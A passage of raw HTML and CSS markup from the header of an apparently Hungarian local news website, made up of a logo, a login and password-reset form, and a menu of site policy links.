src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_30{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_31 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_31" ><style>@media (max-width:767px){.tdi_31{margin-bottom:0px!important}}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Bejelentkezés</div><div class="td-login-panel-descr">Üdvözöljük! Jelentkezzen be a fiókjába</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">felhasználóneved</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">jelszavad</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Belépés"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Elfelejtette jelszavát? Kérjen segítséget!</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Jelszó visszaállítás</div><div class="td-login-panel-descr">Jelszó visszaállítás</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">e-mail címed</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Küldje el a jelszót"></form><div class="td-login-info-text">A jelszót email-ben küldjük el.</div></div></div></div><div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_33{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_33{position:relative}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header_top" class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{z-index:23!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}</style><div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><style>.tdi_38{margin-bottom:0px!important}</style><style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_38 .tdb-menu>li .tdb-menu-sep,.tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_38 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_38 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;font-weight:400!important;text-transform:none!important}.tdi_38 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_38 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style><style>.tdi_38 .tdb-menu>li>a:after,.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ce0000;height:1px;bottom:0px}</style><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-documents-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><div class="tdb-menu-item-text">Moderációs alapelvek</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><div class="tdb-menu-item-text">Adatkezelési tájékoztató</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317726"><a target="_blank" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><div class="tdb-menu-item-text">ÁSZF</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><div class="tdb-menu-item-text">Játékszabályzat</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><div class="tdb-menu-item-text">Médiaajánlatunk</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><i class="tdb-menu-more-icon tdc-font-fa tdc-font-fa-list"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" > <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_header_user tdi_43 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_43" ><style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_43 .tdb-block-inner{justify-content:flex-end}.tdi_43 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_43 .tdb-head-usr-name{color:#272727}.tdi_43 .tdb-head-usr-name:hover{color:#005689}.tdi_43 .tdb-head-usr-log{color:#272727}.tdi_43 .tdb-head-usr-log-icon-svg svg,.tdi_43 .tdb-head-usr-log-icon-svg svg *{fill:#272727;fill:#272727}.tdi_43 .tdb-head-usr-log:hover{color:#005689}.tdi_43 .tdb-head-usr-log:hover svg,.tdi_43 .tdb-head-usr-log:hover svg *{fill:#005689;fill:#005689}.tdi_43 .tdb-head-usr-log i{color:#272727}.tdi_43 .tdb-head-usr-log:hover i{color:#005689}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user-circle"></i><span class="tdb-head-usr-log-txt">Jelentkezz be / Csatlakozz</span></a></div></div></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__main" class="vc_row tdi_45  wpb_row td-pb-row" ><style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45,.tdi_45 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_45 .tdc-columns{width:100%}.tdi_45:before,.tdi_45:after{display:none}@media (min-width:768px){.tdi_45{margin-left:-10px;margin-right:-10px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_45,.tdi_45 .tdc-columns{flex-wrap:wrap}@media (min-width:768px){.tdi_45{margin-left:-8px;margin-right:-8px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}.tdi_45{padding-top:25px!important;padding-bottom:25px!important;z-index:3!important}.tdi_45 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_45{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_47 col__header_logo wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}.tdi_47{width:calc(50% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47{width:calc(50% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:15px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_48 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_48" ><style>.tdi_48 .tdb-logo-a,.tdi_48 h1{flex-direction:column;align-items:center}.tdi_48 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_48 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_48 .tdb-logo-img-wrap{display:none}.tdi_48 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_48 .tdb-logo-text-title{display:none}.tdi_48 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_48 .tdb-logo-icon{top:0px;display:none}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="ae09cd9c-2f08-43b6-af02-e78a1e626732" data-name="miskolci-hirek-logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.8"><defs><style>.a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8{fill:#fff;}</style></defs><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M1.8,1.4H26.9L38.5,62.9,51.1,1.4H75.3l1.8,105.8H60.5l-2-70.4L46.2,107.2H31.5L18.4,36.3l-1.6,70.9H0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M92.5,1.4h23.4V107.2H92.5Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M137.2,100.8c-4.9-5.4-7.6-13.9-7.9-25.5l20-3q.15,10,2.4,14.4a7.37,7.37,0,0,0,6.9,4.4c3.9,0,5.9-2.6,5.9-7.7a19.29,19.29,0,0,0-2.8-10.6,43.86,43.86,0,0,0-8.8-9.5l-9.1-8a47.14,47.14,0,0,1-10.5-12.2,29.9,29.9,0,0,1-3.7-15.3c0-8.9,2.6-15.7,7.9-20.5S150,.1,159.2.1q15,0,20.4,8.7c3.6,5.8,5.5,12.9,5.8,21.3l-20.1,2.5c-.2-5.5-.7-9.4-1.5-11.8s-2.6-3.6-5.4-3.6a5.09,5.09,0,0,0-4.6,2.6,10.23,10.23,0,0,0-1.6,5.7,15.88,15.88,0,0,0,2.4,9,47,47,0,0,0,7.8,8.4l8.8,7.7a52.33,52.33,0,0,1,12.1,14.1,34.27,34.27,0,0,1,4.3,17.6,26.62,26.62,0,0,1-3.5,13.5,25.56,25.56,0,0,1-9.7,9.6,29.63,29.63,0,0,1-14.5,3.5C149.6,108.8,142.1,106.1,137.2,100.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M198.8,1.4h23.4V44.6L240,1.4h22.9L243.3,49.2l20.5,58H240L224.7,60.4l-2.5,4.2v42.6H198.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M276.1,100c-4.9-5.9-7.3-14.6-7.3-26.1V34.6c0-11.5,2.4-20.1,7.3-25.9S289.1,0,300.5,0s19.7,2.9,24.6,8.7,7.4,14.5,7.4,25.9V73.9c0,11.5-2.5,20.2-7.4,26.1s-13.1,8.8-24.6,8.8S281,105.9,276.1,100Zm31-11.1a22.5,22.5,0,0,0,1.6-9.1V28.9c0-3.9-.5-7-1.6-9.1s-3.2-3.3-6.5-3.3q-4.65,0-6.3,3.3a22.5,22.5,0,0,0-1.6,9.1V79.8a24.82,24.82,0,0,0,1.4,9.1c1,2.2,3.1,3.3,6.4,3.3S306,91.1,307.1,88.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M346.8,1.4h23.4v90h24.3v15.8H346.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M408.8,99.7c-4.8-6-7.2-14.8-7.2-26.2V35.4c0-11.7,2.4-20.5,7.2-26.5S421.8,0,433.4,0c11.1,0,18.9,2.7,23.5,8s6.9,12.9,6.9,22.6v9.1H440.9V29.1c0-4.1-.4-7.2-1.3-9.4s-3-3.3-6.3-3.3-5.5,1.2-6.5,3.5a24.49,24.49,0,0,0-1.6,9.6V79.3c0,4.2.5,7.4,1.6,9.6s3.2,3.3,6.5,3.3,5.3-1.1,6.2-3.3a26.29,26.29,0,0,0,1.4-9.6V68.2h22.9v9.1c0,9.9-2.3,17.7-6.9,23.2s-12.5,8.3-23.5,8.3C421.8,108.8,413.6,105.8,408.8,99.7Z" transform="translate(0 